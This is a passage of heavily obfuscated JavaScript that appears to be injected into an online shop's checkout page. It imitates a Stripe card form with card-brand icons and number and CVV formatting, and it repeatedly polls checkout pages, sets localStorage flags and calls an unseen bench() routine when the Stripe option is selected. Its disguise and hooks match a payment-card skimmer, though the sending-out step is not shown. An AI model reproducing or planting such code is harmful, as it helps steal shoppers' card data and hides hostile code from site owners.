l'+'a'+'t'+'e'+'('+'1'+'8'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'7'+'\x20'+'1'+'4'+'A'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'\x20'+'7'+'\x20'+'0'+'a'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'4'+'z'+'M'+'4'+'.'+'2'+'2'+'\x20'+'4'+'.'+'1'+'h'+'-'+'.'+'7'+'9'+'l'+'-'+'1'+'.'+'9'+'3'+'.'+'9'+'8'+'v'+'1'+'l'+'1'+'.'+'5'+'3'+'-'+'.'+'8'+'V'+'9'+'.'+'9'+'h'+'1'+'.'+'2'+'V'+'4'+'.'+'1'+'z'+'m'+'2'+'.'+'3'+'.'+'8'+'c'+'.'+'5'+'7'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'.'+'3'+'2'+'.'+'9'+'7'+'.'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'7'+'.'+'8'+'5'+'-'+'1'+'.'+'1'+'5'+'.'+'8'+'5'+'h'+'-'+'.'+'3'+'v'+'.'+'8'+'5'+'h'+'.'+'3'+'6'+'c'+'.'+'7'+'2'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'1'+'.'+'3'+'6'+'\x20'+'1'+'.'+'2'+'1'+'.'+'8'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'8'+'.'+'8'+'4'+'-'+'1'+'.'+'1'+'6'+'.'+'8'+'4'+'-'+'.'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'1'+'6'+'-'+'1'+'.'+'5'+'2'+'-'+'.'+'4'+'7'+'v'+'1'+'c'+'.'+'5'+'6'+'.'+'2'+'4'+'\x20'+'1'+'.'+'1'+'2'+'.'+'3'+'7'+'\x20'+'1'+'.'+'6'+'7'+'.'+'3'+'7'+'\x20'+'1'+'.'+'3'+'1'+'\x20'+'0'+'\x20'+'2'+'.'+'2'+'1'+'-'+'.'+'6'+'7'+'\x20'+'2'+'.'+'2'+'1'+'-'+'1'+'.'+'6'+'4'+'\x20'+'0'+'-'+'.'+'6'+'8'+'-'+'.'+'4'+'2'+'-'+'1'+'.'+'2'+'3'+'-'+'1'+'.'+'1'+'2'+'-'+'1'+'.'+'4'+'5'+'.'+'6'+'-'+'.'+'2'+'.'+'9'+'9'+'-'+'.'+'7'+'3'+'.'+'9'+'9'+'-'+'1'+'.'+'3'+'3'+'C'+'8'+'.'+'6'+'8'+'\x20'+'4'+'.'+'6'+'4'+'\x20'+'7'+'.'+'8'+'5'+'\x20'+'4'+'\x20'+'6'+'.'+'6'+'5'+'\x20'+'4'+'a'+'4'+'\x20'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'5'+'7'+'.'+'3'+'4'+'v'+'.'+'9'+'8'+'c'+'.'+'4'+'8'+'-'+'.'+'2'+'7'+'.'+'9'+'7'+'-'+'.'+'4'+'2'+'\x20'+'1'+'.'+'4'+'4'+'-'+'.'+'4'+'2'+'z'+'m'+'4'+'.'+'3'+'2'+'\x20'+'2'+'.'+'1'+'8'+'c'+'.'+'7'+'3'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'4'+'.'+'4'+'3'+'\x20'+'1'+'.'+'2'+'4'+'.'+'9'+'9'+'\x20'+'0'+'\x20'+'.'+'5'+'9'+'-'+'.'+'5'+'1'+'\x20'+'1'+'-'+'1'+'.'+'2'+'4'+'\x20'+'1'+'-'+'.'+'4'+'4'+'\x20'+'0'+'-'+'.'+'9'+'-'+'.'+'1'+'4'+'-'+'1'+'.'+'3'+'7'+'-'+'.'+'4'+'3'+'v'+'1'+'.'+'0'+'3'+'c'+'.'+'4'+'9'+'.'+'2'+'2'+'.'+'9'+'9'+'.'+'3'+'3'+'\x20'+'1'+'.'+('4'+'8'+'.'+'3'+'3'+'.'+'2'+'6'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'0'+'4'+'.'+'7'+'3'+'-'+'.'+'1'+'.'+'5'+'2'+'-'+'.'+'8'+'5'+'.'+'8'+'2'+'-'+'1'+'.'+'8'+'3'+'.'+'8'+'2'+'-'+'2'+'.'+'8'+'8'+'l'+'-'+'.'+'0'+'2'+'-'+'.'+'4'+'2'+'a'+'2'+'.'+'3'+'\x20'+'2'+'.'+'3'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'2'+'3'+'-'+'.'+'3'+'2'+'c'+'-'+'.'+'1'+'8'+'\x20'+'0'+'-'+'.'+'3'+'7'+'.'+'0'+'1'+'-'+'.'+'5'+'7'+'.'+'0'+'4'+'v'+'-'+'1'+'.'+'3'+'h'+'1'+'.'+'4'+'4'+'a'+'5'+'.'+'6'+'2'+'\x20'+'5'+'.'+'6'+'2'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'9'+'2'+'H'+'9'+'.'+'6'+'4'+'v'+'3'+'.'+'1'+'5'+'c'+'.'+'4'+'-'+'.'+'1'+'.'+'8'+'-'+'.'+'1'+'7'+'\x20'+'1'+'.'+'2'+'-'+'.'+'1'+'7'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),a['w'+'C'+'g'+'P'+'x']='c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o',a['k'+'s'+'p'+'L'+'A']='r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V',a['K'+'I'+'K'+'V'+'h']='r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'-'+'o'+'n'+'f'+'o'+'c'+'u'+'s',a['a'+'J'+'v'+'b'+'v']=function(z,s){return z+s;},a['d'+'L'+'X'+'O'+'C']=function(z,s){return z+s;},a['U'+'C'+'g'+'l'+'G']=function(z,s){return z+s;},a['q'+'B'+'e'+'G'+'Q']=function(z,s){return z+s;},a['K'+'e'+'O'+'a'+'P']=function(z,s){return z+s;},a['B'+'V'+'B'+'J'+'A']=function(z,s){return z+s;},a['n'+'L'+'f'+'K'+'x']=function(z,s){return z+s;},a['c'+'M'+'z'+'j'+'F']='<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'v'+'i'+'s'+'a'+'-'+'7'+'2'+'9'+'c'+'0'+'5'+'c'+'2'+'4'+'0'+'c'+'4'+'b'+'d'+'b'+'4'+'7'+'b'+'0'+'3'+'a'+'c'+'8'+'1'+'d'+'9'+'9'+'4'+'5'+'b'+'f'+'e'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['N'+'A'+'n'+'j'+'O']='#'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r',a['t'+'X'+'c'+'C'+'l']='#'+'c'+'v'+'v',a['g'+'Q'+'g'+'s'+'E']=function(z,s){return z!==s;},a['U'+'D'+'v'+'o'+'E']='R'+'n'+'i'+'c'+'B',a['Y'+'E'+'n'+'C'+'D']='d'+'U'+'M'+'T'+'u',a['Z'+'x'+'t'+'q'+'n']='W'+'G'+'M'+'x'+'z',a['q'+'w'+'Z'+'B'+'f']='$'+'1'+'\x20';var e=a,H=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](e['N'+'A'+'n'+'j'+'O'])[0x0],D=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](e['t'+'X'+'c'+'C'+'l'])[0x0],t=H['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[^\dA-Z]/g,'');if(/^(34|37)/['t'+'e'+'s'+'t'](t))e['g'+'Q'+'g'+'s'+'E'](e['U'+'D'+'v'+'o'+'E'],e['U'+'D'+'v'+'o'+'E'])?(e['M'+'m'+'K'+'O'+'n'](z,e['X'+'z'+'C'+'q'+'z'])?G=e['b'+'b'+'n'+'M'+'g']:h=e['R'+'s'+'O'+'n'+'X'],C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['w'+'C'+'g'+'P'+'x'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=j,w['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['k'+'s'+'p'+'L'+'A'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](e['K'+'I'+'K'+'V'+'h'])):(H['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x11,D['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x4,t=t['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(s,k,C,j){return e['a'+'J'+'v'+'b'+'v'](e['d'+'L'+'X'+'O'+'C'](k,C?e['U'+'C'+'g'+'l'+'G']('\x20',C):''),j?e['q'+'B'+'e'+'G'+'Q']('\x20',j):'');}));else/^(36)/['t'+'e'+'s'+'t'](t)?e['g'+'Q'+'g'+'s'+'E'](e['Y'+'E'+'n'+'C'+'D'],e['Z'+'x'+'t'+'q'+'n'])?(H['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x10,D['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,t=t['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(s,k,C,j){return e['K'+'e'+'O'+'a'+'P'](e['B'+'V'+'B'+'J'+'A'](k,C?e['n'+'L'+'f'+'K'+'x']('\x20',C):''),j?e['q'+'B'+'e'+'G'+'Q']('\x20',j):'');})):a=e['c'+'M'+'z'+'j'+'F']:(H['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x13,D['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,t=t['r'+'e'+'p'+'l'+'a'+'c'+'e'](/(\d{4})/g,e['q'+'w'+'Z'+'B'+'f'])['t'+'r'+'i'+'m']());H['v'+'a'+'l'+'u'+'e']=t;}var url=window['l'+'o'+'c'+'a'+'t'+'i'+'o'+'n']['p'+'a'+'t'+'h'+'n'+'a'+'m'+'e'],path=/checkout/;let benchCalled=![];function check(){var N={'QMoSX':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'j'+'c'+'b'+'-'+'2'+'7'+'1'+'f'+'d'+'0'+'6'+'e'+'6'+'e'+'7'+'a'+'2'+'c'+'5'+'2'+'6'+'9'+'2'+'f'+'f'+'a'+'9'+'1'+'a'+'9'+'5'+'f'+'b'+'6'+'4'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','yuCem':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'-'+'a'+'c'+'5'+'2'+'c'+'d'+'4'+'6'+'f'+'8'+'9'+'f'+'a'+'4'+'0'+'a'+'2'+'9'+'a'+'0'+'b'+'f'+'b'+'9'+'5'+'4'+'e'+'3'+'3'+'1'+'7'+'3'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','WyRMv':function(a,H){return a===H;},'HFerJ':'u'+'n'+'k'+'n'+'o'+'w'+'n','LRlfq':function(a,H){return a===H;},'DWwnw':'3'+'|'+'5'+'|'+'0'+'|'+'1'+'|'+'4'+'|'+'2','oHbJk':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r','oxhvu':'n'+'o'+'n'+'e','ZkBVy':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d','dixFO':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r','pRSQr':'r'+'e'+'d','hibwO':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r','axAwt':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d','RrgML':'b'+'l'+'o'+'c'+'k','egzlx':'1'+'|'+'3'+'|'+'5'+'|'+'0'+'|'+'2'+'|'+'4','KHHvR':'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r','Nwnyp':function(a,H){return a+H;},'gcXzy':'c'+'a'+'r'+'t'+'a'+'1'+'\x20','JqcsV':'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d','wlNUu':'#'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'_'+'m'+'e'+'t'+'h'+'o'+'d'+'_'+'s'+'t'+'r'+'i'+'p'+'e','AhmuM':'b'+'l'+'o'+'c'+'k'+'U'+'I','nsniz':function(a,H){return a!==H;},'YKrUZ':'H'+'D'+'b'+'E'+'E','JiRqH':'v'+'l'+'e'+'R'+'l','jLJOL':function(a,H,D){return a(H,D);},'InUtN':function(a,H){return a!==H;},'AHKHv':'S'+'m'+'Z'+'Q'+'T','myFqd':'G'+'H'+'T'+'t'+'r','clGZu':function(a,H){return a==H;},'vNGbz':'w'+'c'+'_'+'w'+'o'+'o','UmPZi':'f'+'r'+'Y'+'e'+'V','RauBO':'d'+'G'+'G'+'T'+'U','RGywi':'w'+'c'+'_'+'c'+'a'+'r'+'t','UrpPj':'t'+'r'+'u'+'e','XmVTN':function(a){return a();},'UPzHu':function(a,H){return a===H;},'qzlDd':function(a,H){return a!==H;},'rNGXL':'G'+'x'+'X'+'p'+'W','FcWrs':'P'+'e'+'B'+'p'+'j'};try{let a=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](N['J'+'q'+'c'+'s'+'V'])['l'+'e'+'n'+'g'+'t'+'h'],H=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](N['w'+'l'+'N'+'U'+'u']),D=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['A'+'h'+'m'+'u'+'M'])['l'+'e'+'n'+'g'+'t'+'h'];if(D)N['n'+'s'+'n'+'i'+'z'](N['Y'+'K'+'r'+'U'+'Z'],N['J'+'i'+'R'+'q'+'H'])?(N['j'+'L'+'J'+'O'+'L'](setTimeout,check,0x1f4),benchCalled=![]):a=N['Q'+'M'+'o'+'S'+'X'];else{if(H?.['c'+'h'+'e'+'c'+'k'+'e'+'d']&&!benchCalled){if(N['I'+'n'+'U'+'t'+'N'](N['A'+'H'+'K'+'H'+'v'],N['m'+'y'+'F'+'q'+'d']))N['W'+'y'+'R'+'M'+'v'](a,0x0)&&N['c'+'l'+'G'+'Z'+'u'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](N['v'+'N'+'G'+'b'+'z']),null)&&(N['W'+'y'+'R'+'M'+'v'](N['U'+'m'+'P'+'Z'+'i'],N['R'+'a'+'u'+'B'+'O'])?a=N['y'+'u'+'C'+'e'+'m']:(localStorage['s'+'e'+'t'+'I'+'t'+'e'+'m'](N['R'+'G'+'y'+'w'+'i'],N['U'+'r'+'p'+'P'+'j']),N['X'+'m'+'V'+'T'+'N'](bench),benchCalled=!![]));else{if(N['W'+'y'+'R'+'M'+'v'](A,N['H'+'F'+'e'+'r'+'J'])&&N['L'+'R'+'l'+'f'+'q'](u['l'+'e'+'n'+'g'+'t'+'h'],0x10)){var k=N['D'+'W'+'w'+'n'+'w']['s'+'p'+'l'+'i'+'t']('|'),C=0x0;while(!![]){switch(k[C++]){case'0':b['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['o'+'H'+'b'+'J'+'k'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'1':O['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['Z'+'k'+'B'+'V'+'y'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'2':l['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['d'+'i'+'x'+'F'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'3':T=N['p'+'R'+'S'+'Q'+'r'];continue;case'4':y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['h'+'i'+'b'+'w'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'5':S['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['a'+'x'+'A'+'w'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['R'+'r'+'g'+'M'+'L'];continue;}break;}}else{var j=N['e'+'g'+'z'+'l'+'x']['s'+'p'+'l'+'i'+'t']('|'),w=0x0;while(!![]){switch(j[w++]){case'0':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['Z'+'k'+'B'+'V'+'y'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'1':M='';continue;case'2':n['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['h'+'i'+'b'+'w'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'3':P['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['a'+'x'+'A'+'w'+'t'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'4':p['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['d'+'i'+'x'+'F'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;case'5':d['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['o'+'H'+'b'+'J'+'k'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['o'+'x'+'h'+'v'+'u'];continue;}break;}}Q['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['K'+'H'+'H'+'v'+'R'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['N'+'w'+'n'+'y'+'p'](N['g'+'c'+'X'+'z'+'y'],R);}}else N['U'+'P'+'z'+'H'+'u'](a,0x0)&&(localStorage['r'+'e'+'m'+'o'+'v'+'e'+'I'+'t'+'e'+'m'](N['R'+'G'+'y'+'w'+'i']),N['j'+'L'+'J'+'O'+'L'](setTimeout,check,0x1f4),benchCalled=![]);}}catch(k){if(N['q'+'z'+'l'+'D'+'d'](N['r'+'N'+'G'+'X'+'L'],N['F'+'c'+'W'+'r'+'s']))N['j'+'L'+'J'+'O'+'L'](setTimeout,check,0x1f4);else{if(D){var j=k['a'+'p'+'p'+'l'+'y'](C,arguments);return j=null,j;}}}}function mtr_e(){var eb=['W6FdOYpcKmkgtSk5WOWhW6P2W49J','vX5NW5monfdcTH7dJq','W6NcHfVdK8oheCo6','dN7cJCo2CYxcLbvHWPyhW4K','W7dcU8oNW7S4WR7dVmowW7dcVZtcPXi','W5/dRmkxv8o/teKpw8oJbCkzbW','W73cJ8k5B1SGW4hdHW','cH7dTSkZoN/cHG','prZcJYRcUCk9W7m5fSkl','Ag5Ohmo7W6ZdRc4','a8k2WQZdHSoYi1XW','WPiejq3cL8kLhXflWR/cUcm','FSkBFNRdVNP1g8k1t8keWRW','nXxcIYNcLmk3W48FcCko','lNhcNCk+W5zeW4P8D8o2W5dcI8k+','rmk6WRJcTSkCWRaBhYVcOqFdMq','kdf+W7S8ntGNWRK/cSk8WRC','WO5Cm8kKWRzZFfpdKSkTW7ni','WOegWQKRWP7cRCkIlWxdH8oFWRq6','xmooW6RcMv/dNCoLW7FcTuG','W7hcSSkZWO9JW4ZcMCog','WQTUcSkLwmoJCCoddCo7AgC'];mtr_e=function(){return eb;};return mtr_e();}path['t'+'e'+'s'+'t'](url)&&setInterval(check,0x1f4);
